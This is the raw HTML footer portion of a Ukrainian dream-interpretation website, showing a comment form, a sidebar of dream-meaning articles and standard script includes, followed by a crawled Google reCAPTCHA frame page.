		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1030286810" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='848' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I-0wKjSI0Ix324a0lI_fIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770030473392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>